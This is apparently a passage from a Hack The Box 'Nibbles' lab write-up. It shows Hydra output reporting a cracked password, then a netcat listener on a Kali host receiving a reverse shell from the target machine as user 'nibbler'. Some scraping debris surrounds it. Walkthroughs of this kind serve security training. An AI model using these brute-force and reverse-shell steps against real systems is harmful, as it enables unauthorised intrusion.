 1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-03-17 12:40:08
root@kali:~/htb/Nibbles# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.75.
Ncat: Connection from 10.10.10.75:49768.
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 00:45:49 up 11 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
search term
$